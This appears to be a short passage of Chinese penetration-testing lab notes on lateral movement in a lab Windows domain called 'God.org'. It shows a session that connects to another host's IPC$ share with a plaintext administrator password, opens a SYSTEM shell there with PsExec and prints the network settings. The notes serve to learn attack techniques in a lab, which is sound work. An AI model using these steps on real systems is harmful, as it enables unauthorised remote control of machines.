 主页
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
Server 2012 SqlServer
\\192.168.3.32: cmd
C:\Users\Administrator\Desktop\PSTools>net use \\192.168.3.32\ipc$ admin!@#45 /user:administrator
命令成功完成。
C:\Users\Administrator\Desktop\PSTools>psexec \\192.168.3.32 -s cmd
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e19d:f855:44f1:d58a%12
IPv4 地址 . . . . . . . . . . . . : 192.168.3.32
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::2c5:2cff:fe69:e07f%12
192.168.3.1
隧道适配器 isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>